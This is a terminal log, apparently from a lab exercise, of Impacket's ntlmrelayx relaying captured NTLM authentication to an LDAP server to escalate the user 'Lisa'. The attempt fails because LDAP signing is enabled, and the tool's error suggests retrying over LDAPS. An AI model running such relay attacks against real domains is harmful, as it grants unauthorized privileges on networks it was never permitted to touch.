 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ python2 ntlmrelayx.py -t ldap://10.10.10.10 --escalate-user Lisa 130 ⨯
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecatio
nWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptogra
phy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.10.10.7, attacking target ldap://10.10.10.10
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 10.10.10.7, attacking target ldap://10.10.10.10
[*] HTTPD: Received connection from 10.10.10.7, attacking target ldap://10.10.10.10
[*] HTTPD: Received connection from 10.10.10.7, attacking target ldap://10.10.10.10
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[-] Exception in HTTP request handler: Server rejected authentication because LDAP signing is enabled. Try conne
cting with TLS enabled (specify target as ldaps://hostname )